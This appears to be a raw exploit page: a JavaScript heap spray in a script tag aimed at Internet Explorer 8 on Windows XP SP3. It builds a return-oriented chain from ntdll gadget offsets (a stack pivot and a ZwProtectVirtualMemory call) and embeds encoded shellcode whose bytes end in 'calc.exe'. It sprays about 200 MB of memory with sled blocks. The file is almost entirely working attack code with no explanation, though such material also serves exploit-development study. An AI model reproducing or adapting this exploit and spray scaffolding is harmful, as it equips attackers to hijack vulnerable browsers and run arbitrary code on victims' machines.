 <script>
function getRealAddr(base ,offect){
 var real_addr = base + offect;
 var str = real_addr.toString(16);
 var s1 = str.substring(0,4);
 var s2 = str.substring(4,8);
 return "%u" + s2 + "%u" + s1
}
var ntdll_base = 0x775a0000;
stack_pivot = getRealAddr(ntdll_base,0x0001578a);//# ret # from ntdll
stack_pivot += getRealAddr(ntdll_base,0x000096c9);//# pop ebx # ret # from ntdll
stack_pivot += getRealAddr(ntdll_base,0x00015789);// # xchg eax, esp # ret from ntdll
ntdll_rop = getRealAddr(ntdll_base ,0x45F18);//# ntdll!ZwProtectVirtualMemory
ntdll_rop += "%u0c40%u0c0c";
ntdll_rop += "%uffff%uffff";
ntdll_rop += "%u0c34%u0c0c";
ntdll_rop += "%u0c38%u0c0c";
ntdll_rop += "%u0c40%u0c0c";
ntdll_rop += "%u0c3c%u0c0c";
ntdll_rop += "%u0c40%u0c0c";
ntdll_rop += "%u0400%u0000";
ntdll_rop += "%u4141%u4141";
rop_chains = unescape(stack_pivot + ntdll_rop);
//heapspray
 // [ Shellcode ]
var shellcode = unescape(
"%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30" +
"%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%uc031" +
"%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf0e2%u5752" +
"%u528b%u8b10%u3c42%ud001%u408b%u8578%u74c0%u014a" +
"%u50d0%u488b%u8b18%u2058%ud301%u3ce3%u8b49%u8b34" +
"%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf475" +
"%u7d03%u3bf8%u247d%ue275%u8b58%u2458%ud301%u8b66" +
"%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2424" +
"%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d86" +
"%u016a%u858d%u00b9%u0000%u6850%u8b31%u876f%ud5ff" +
"%uf0bb%ua2b5%u6856%u95a6%u9dbd%ud5ff%u063c%u0a7c" +
"%ufb80%u75e0%ubb05%u1347%u6f72%u006a%uff53%u63d5" +
"%u6c61%u2e63%u7865%u0065");
 var fill = unescape("%u0c0c%u0c0c");
 while (fill.length < 0x1000){
 fill += fill;
 }
 // [ padding offset ]
 padding = fill.substring(0, 0x5F6);
 // [ fill each chunk with 0x1000 bytes ]
 evilcode = padding + rop_chains + shellcode + fill.substring(0, 0x800 - padding.length - rop_chains.length - s
hellcode.length);
 // [ repeat the block to 512KB ]
 while (evilcode.length < 0x40000){
 evilcode += evilcode;
 }
 // [ substring(2, 0x40000 - 0x21) - XP SP3 + IE8 ]
 var block = evilcode.substring(2, 0x40000 - 0x21);
 // [ Allocate 200 MB ]
 var slide = new Array();
 for (var i = 0; i < 400; i++){
 slide[i] = block.substring(0, block.length);
 }
 ("heapspray done");
</script>